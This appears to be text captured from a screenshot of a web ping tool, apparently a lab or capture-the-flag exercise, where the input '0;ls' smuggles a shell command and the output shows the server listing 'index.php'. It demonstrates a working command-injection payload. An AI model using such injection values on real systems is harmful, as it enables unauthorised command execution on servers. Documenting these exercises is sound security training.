 220.249.52.133:53041
火狐官方站点 新手上路 常用网址 京东商城
PING
请输入需要ping的地址
PING
ping -c 3 0;ls
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.045/0.049/0.051/0.003 ms
index.php